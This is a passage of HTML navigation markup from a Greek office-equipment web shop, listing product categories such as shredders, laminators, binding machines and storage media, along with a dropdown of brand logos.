                                    <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="Show products in category ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ">
                                        <img class="lazy" alt="Picture for category ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006777_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%B5%CF%80%CE%B9%CF%84%CF%81%CE%B1%CF%80%CE%B5%CE%B6%CE%B9%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AC-rilecart" title="ΕΠΙΤΡΑΠΕΖΙΑ ΔΙΑΤΡΗΤΙΚΑ-ΚΛΕΙΣΤΙΚΑ"><span>ΕΠΙΤΡΑΠΕΖΙΑ ΔΙΑΤΡΗΤΙΚΑ-ΚΛΕΙΣΤΙΚΑ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%84%CE%B9%CE%BA%CE%B1" title="ΔΙΑΤΡΗΤΙΚΑ"><span>ΔΙΑΤΡΗΤΙΚΑ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CF%80%CE%B5%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ"><span>ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B2%CE%B9%CE%BF%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CE%BC%CE%B7%CF%87%CF%84%CF%89%CE%BD-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
                                    </li>

                            </ul>
                        
</div></div><div class="row"><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83" title="ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ"><span>ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83" title="Show products in category ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ">
                                        <img class="lazy" alt="Picture for category ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0000386_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/cd" title="ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD"><span>ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BC%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CE%B5%CF%83-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CF%84%CE%B5%CF%83" title="ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ"><span>ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="empty-box"></div><div class="empty-box"></div><div class="empty-box"></div></div>
                    </div>
                </div>
            </div>
        </div>
</li>    <li class="">
        
        <a href="/%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%B5%CF%83" class="" title="ΠΡΟΣΦΟΡΕΣ" ><span> ΠΡΟΣΦΟΡΕΣ</span></a>

    </li>



<li class=" full-width-grid">
        <a class="" href="/%CE%BD%CE%B5%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΝΕΑ ΠΡΟΪΟΝΤΑ</span></a>

</li>



 
<li class="has-sublist full-width-grid">
    
    <a class="with-subcategories" href="/manufacturer/all" title="BRANDS">BRANDS</a>

        <div class="dropdown manufacturers fullWidth">
            <div class="manufacturers-dropdown-wrapper">
                <div class="row-wrapper">
                    <div class="row"><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/fellowes" title="Fellowes"><span>Fellowes</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/fellowes" title="Fellowes">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003499_fellowes_150.jpeg" alt="Picture for category Fellowes" title="Picture for category Fellowes"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/rimage" title="Rimage"><span>Rimage</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/rimage" title="Rimage">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003522_rimage_150.jpeg" alt="Picture for category Rimage" title="Picture for category Rimage"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/rilecart" title="Rilecart"><span>Rilecart</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/rilecart" title="Rilecart">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003519_rilecart_150.jpeg" alt="Picture for category Rilecart" title="Picture for category Rilecart"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/ritek" title="Ritek"><span>Ritek</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/ritek" title="Ritek">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003490_ritek_150.jpeg" alt="Picture for category Ritek" title="Picture for category Ritek"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/af" title="AF"><span>AF</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/af" title="AF">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003503_af_150.jpeg" alt="Picture for category AF" title="Picture for category AF"/>
                                </a>
                            </div>
                        
</div></div><div class="row"><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/3m" title="3M"><span>3M</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/3m" title="3M">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003590_3m_150.jpeg" alt="Picture for category 3M" title="Picture for category 3M"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/dicom-software-perennity" title="Perennity"><span>Perennity</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/dicom-software-perennity" title="Perennity">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003504_perennity_150.jpeg" alt="Picture for category Perennity" title="Picture for category Perennity"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/ibm" title="IBM"><span>IBM</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/ibm" title="IBM">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003585_ibm_150.jpeg" alt="Picture for category IBM" title="Picture for category IBM"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/adr" title="ADR"><span>ADR</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/adr" title="ADR">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003584_adr_150.jpeg" alt="Picture for category ADR" title="Picture for category ADR"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/epson" title="Epson"><span>Epson</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/epson" title="Epson">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0002900_epson_150.png" alt="Picture for category Epson" title="Picture for category Epson"/>
                                </a>
                            </div>
                        
</div></div><div class="row"><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/primera" title="Primera"><span>Primera</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/primera" title="Primera">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0002908_primera_150.png" alt="Picture for category Primera" title="Picture for category Primera"/>
                                </a>
                            </div>
                        
</div><div class="box">
                            <div class="title">
                                <a class="manufacturer" href="/hp" title="HP"><span>HP</span></a>
                            </div>
                            <div class="picture">
                                <a class="manufacturer" href="/hp" title="HP">
                                    <img class="lazy" src="[data-uri]"
                                        data-original="https://www.aankal.gr/content/images/thumbs/0003512_hp_150.jpeg" alt="Picture for category HP" title="Picture for category HP"/>
                                </a>
                            </div>
                        
</div><div class="empty-box"></div><div class="empty-box"></div><div class="empty-box"></div></div>
                </div>
            </div>
        </div>
</li>    <li class="">
        
        <a href="/contactus" class="" title="ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ" ><span> ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ</span></a>

    </li>

        
    </ul>
    <div class="menu-title"><span>Menu</span></div>
    <ul class="mega-menu-responsive">



<li class="has-sublist">

        <a class="with-subcategories" href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ</span></a>

        <div class="plus-button"></div>
        <div class="sublist-wrap">
            <ul class="sublist">
                <li class="back-button">
                    <span>back</span>
                </li>
                            <li class="has-sublist">
                <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ" class="with-subcategories"><span>ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ" class="with-subcategories"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BDshredders" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΠΡΟΣΩΠΙΚΗΣ ΧΡΗΣΗΣ"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΠΡΟΣΩΠΙΚΗΣ ΧΡΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD-lx-series-2" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΓΡΑΦΕΙΟΥ ΜΕΣΑΙΟΥ ΟΓΚΟΥ"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΓΡΑΦΕΙΟΥ ΜΕΣΑΙΟΥ ΟΓΚΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD-lx-series-cross-cut" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΓΡΑΦΕΙΟΥ- ΜΕΓΑΛΟΥ ΟΓΚΟΥ"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΓΡΑΦΕΙΟΥ- ΜΕΓΑΛΟΥ ΟΓΚΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD-%CF%83%CE%B5%CE%B9%CF%81%CE%B1-automax" title="ΣΕΙΡΑ AutoMax™"><span>ΣΕΙΡΑ AutoMax™</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD-lx-series" title="LX SERIES IntelliBAR"><span>LX SERIES IntelliBAR</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/accessories-%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%89%CE%BD" title="ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ"><span>ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ" class="with-subcategories"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83-%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ ΠΡΟΣΩΠΙΚΗΣ ΧΡΗΣΗΣ"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ ΠΡΟΣΩΠΙΚΗΣ ΧΡΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83-%CE%BC%CE%B5%CF%83%CE%B1%CE%B9%CE%BF%CF%85-%CE%BF%CE%B3%CE%BA%CE%BF%CF%85" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ     ΜΕΣΑΙΟΥ ΟΓΚΟΥ"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ     ΜΕΣΑΙΟΥ ΟΓΚΟΥ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83-%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CE%BF%CF%85-%CE%BF%CE%B3%CE%BA%CE%BF%CF%85" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ ΜΕΓΑΛΟΥ ΟΓΚΟΥ"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ ΜΕΓΑΛΟΥ ΟΓΚΟΥ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%84%CE%B9%CE%BA%CE%B1" title="ΒΙΒΛΙΟΔΕΤΙΚΑ" class="with-subcategories"><span>ΒΙΒΛΙΟΔΕΤΙΚΑ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%85-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΠΛΑΣΤΙΚΟΥ ΣΠΙΡΑΛ"><span>ΠΛΑΣΤΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%BF%CF%85-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ"><span>ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%83%CE%B7%CF%83" title="ΘΕΡΜΟΚΟΛΛΗΣΗΣ"><span>ΘΕΡΜΟΚΟΛΛΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CF%8C%CF%82-%CE%BA%CE%BF%CF%87%CE%BB%CE%AF%CE%B1%CF%82" title="ΠΛΑΣΤΙΚΟΥ ΣΠΙΡΑΛ COIL (ΚΟΧΛΙΑ)"><span>ΠΛΑΣΤΙΚΟΥ ΣΠΙΡΑΛ COIL (ΚΟΧΛΙΑ)</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CE%B1-trimmer-%CE%B3%CE%BA%CE%B9%CE%BB%CE%BF%CF%84%CE%B9%CE%BD%CE%B5%CF%83" title="ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ" class="with-subcategories"><span>ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CE%B1-trimmer" title="ΚΟΠΤΙΚΑ TRIMMER"><span>ΚΟΠΤΙΚΑ TRIMMER</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B3%CE%BA%CE%B9%CE%BB%CE%BF%CF%84%CE%B9%CE%BD%CE%B5%CF%83" title="ΓΚΙΛΟΤΙΝΕΣ"><span>ΓΚΙΛΟΤΙΝΕΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BE%CE%B5%CF%83%CE%BF%CF%85%CE%B1%CF%81-%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CF%89%CE%BD" title="ΑΞΕΣΟΥΑΡ ΚΟΠΤΙΚΩΝ"><span>ΑΞΕΣΟΥΑΡ ΚΟΠΤΙΚΩΝ</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B5%CE%B9%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ" class="with-subcategories"><span>ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%BF" title="ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ  ΔΙΠΛΟ ΜΕΤΑΛΛΙΚΟ"><span>ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ  ΔΙΠΛΟ ΜΕΤΑΛΛΙΚΟ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF" title="ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ"><span>ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF-coil" title="ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ COIL"><span>ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ COIL</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CE%BE%CF%89%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΕΞΩΦΥΛΛΑ ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΕΞΩΦΥΛΛΑ ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CF%81%CE%B1%CF%87%CE%B5%CF%83-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΡΑΧΕΣ ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΡΑΧΕΣ ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CE%BE%CF%89%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CE%B8%CE%B5%CF%81%CE%BC%CE%BF%CE%BA%CE%BF%CE%BB%CE%BB%CE%B7%CF%83%CE%B7%CF%83-2" title="ΕΞΩΦΥΛΛΑ ΘΕΡΜΟΚΟΛΛΗΣΗΣ"><span>ΕΞΩΦΥΛΛΑ ΘΕΡΜΟΚΟΛΛΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B4%CE%B9%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B7%CF%83" title="ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ"><span>ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%B1-%CE%B4%CE%B9%CF%86%CF%85%CE%BB%CE%BB%CE%B1-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B7%CF%83" title="ΕΙΔΙΚΑ ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ"><span>ΕΙΔΙΚΑ ΔΙΦΥΛΛΑ ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-apex" title="ΑΝΑΛΩΣΙΜΑ APEX"><span>ΑΝΑΛΩΣΙΜΑ APEX</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ" class="with-subcategories"><span>ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
